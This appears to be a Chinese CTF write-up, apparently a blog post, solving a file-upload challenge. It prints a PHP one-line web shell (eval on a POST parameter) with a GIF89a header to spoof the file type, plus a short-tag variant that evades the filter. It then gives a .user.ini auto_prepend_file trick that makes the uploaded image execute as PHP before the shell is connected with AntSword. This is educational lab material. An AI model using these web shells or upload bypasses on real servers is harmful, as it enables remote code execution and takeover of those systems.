这题很明显是一题文件上传的题目

直接先上传一个带一句话木马的文件后缀名为.jpg,然后brupsuit抓包看一下,GIF89a是文件头欺骗,小白我做文件上传是习惯性带上,有利无害

GIF89a

<?php

eval($_POST[cmd]);

?>

上传失败,这里我把木马删除发了一次包是成功的,说明不是文件后缀的问题,木马被过滤了

改一下木马试了一下,成功上传

GIF89a

<?=eval($_POST[cmd]);

访问看一下,虽然上传成功了,但这样很明显无法getshell,没有被解析

这里小白我尝试了很多绕过,但是都无法成功,这个时候想到了一个知识点".user.ini"绕过

那么什么是.user.ini绕过呢?

.user.ini中两个中的配置是“auto_prepend_file”和“auto_append_file”

用我自己的理解就是在同一个目录下如果存在.user.ini文件,并且设置了对象,那么在执行这个目录下的php文件的时候就会自动包含另一个设置的文件

上传一张正常的照片平且F12查看网络模块发现在uploads目录下有一个index.php文件,这样正好符合我们的要求

.user.ini文件内容

auto_prepend_file=123.jpg

先上传.user.ini文件,这里注意Content文件格式要是照片的格式不然上传不进去,同时GIF89a头也要加上

然后上传一句话木马



然后直接连接蚁剑就行了

根目录下就是flag

cyberpeace{b0843f3a418ed4586611650159e8b77b}

880

880

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?